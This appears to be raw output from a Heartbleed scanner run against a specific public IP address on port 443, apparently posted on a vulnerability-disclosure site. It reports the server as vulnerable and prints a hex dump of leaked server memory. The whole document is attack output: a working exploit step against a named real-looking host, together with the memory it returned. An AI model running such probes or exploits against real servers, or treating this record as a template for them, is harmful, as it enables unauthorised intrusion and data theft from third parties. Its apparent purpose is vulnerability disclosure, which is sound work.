 [INFO] Testing: 121.199.39.118
[INFO] Connecting to 121.199.39.118:443 using SSLv3
[FAIL] Heartbeat response was 16384 bytes instead of 3! 121.199.39.118:443 is vuln
[INFO] Displaying response (lines consisting entirely of null bytes are removed):
0000: 02 FF FF 08 03 00 53 48 73 F0 7C CA C1 D9 02 04 ......SHs.|.....
0010: F2 1D 2D 49 F5 12 BF 40 1B 94 D9 93 E4 C4 F4 F0 ..-I...@........
0020: D0 42 CD 44 A2 59 00 02 96 00 00 00 01 00 02 00 .B.D.Y..........
0060: 1B 00 1C 00 1D 00 1E 00 1F 00 20 00 21 00 22 00 .......... .!.".
0070: 23 00 24 00 25 00 26 00 27 00 28 00 29 00 2A 00 #.$.%.&.'.(.).*.
0080: 2B 00 2C 00 2D 00 2E 00 2F 00 30 00 31 00 32 00 +.,.-.../.0.1.2.
0090: 33 00 34 00 35 00 36 00 37 00 38 00 39 00 3A 00 3.4.5.6.7.8.9.:.
00a0: 3B 00 3C 00 3D 00 3E 00 3F 00 40 00 41 00 42 00 ;.<.=.>.?.@.A.B.
00b0: 43 00 44 00 45 00 46 00 60 00 61 00 62 00 63 00 C.D.E.F.`.a.b.c.
00c0: 64 00 65 00 66 00 67 00 68 00 69 00 6A 00 6B 00 d.e.f.g.h.i.j.k.
00d0: 6C 00 6D 00 80 00 81 00 82 00 83 00 84 00 85 00 l.m.............
01a0: 20 C0 21 C0 22 C0 23 C0 24 C0 25 C0 26 C0 27 C0 .!.".#.$.%.&.'.
01b0: 28 C0 29 C0 2A C0 2B C0 2C C0 2D C0 2E C0 2F C0 (.).*.+.,.-.../.
01c0: 30 C0 31 C0 32 C0 33 C0 34 C0 35 C0 36 C0 37 C0 0.1.2.3.4.5.6.7.
01d0: 38 C0 39 C0 3A C0 3B C0 3C C0 3D C0 3E C0 3F C0 8.9.:.;.<.=.>.?.
01e0: 40 C0 41 C0 42 C0 43 C0 44 C0 45 C0 46 C0 47 C0 @.A.B.C.D.E.F.G.
01f0: 48 C0 49 C0 4A C0 4B C0 4C C0 4D C0 4E C0 4F C0 H.I.J.K.L.M.N.O.
0200: 50 C0 51 C0 52 C0 53 C0 54 C0 55 C0 56 C0 57 C0 P.Q.R.S.T.U.V.W.
0210: 58 C0 59 C0 5A C0 5B C0 5C C0 5D C0 5E C0 5F C0 X.Y.Z.[.\.].^._.
0220: 60 C0 61 C0 62 C0 63 C0 64 C0 65 C0 66 C0 67 C0 `.a.b.c.d.e.f.g.
0230: 68 C0 69 C0 6A C0 6B C0 6C C0 6D C0 6E C0 6F C0 h.i.j.k.l.m.n.o.
0240: 70 C0 71 C0 72 C0 73 C0 74 C0 75 C0 76 C0 77 C0 p.q.r.s.t.u.v.w.
0250: 78 C0 79 C0 7A C0 7B C0 7C C0 7D C0 7E C0 7F C0 x.y.z.{.|.}.~...
02c0: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
02d0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
0300: 10 00 11 00 23 00 00 00 0F 00 01 01 FF FF FF FF ....#...........
0920: 05 00 00 00 00 00 00 00 8F 00 4A 00 00 00 00 00 ..........J.....
0c00: B2 0F 4A 00 00 00 00 00 00 00 00 00 00 00 00 00 ..J.............
0e20: 48 14 4A 00 00 00 00 00 00 00 00 00 00 00 00 00 H.J.............
www.wooyun.org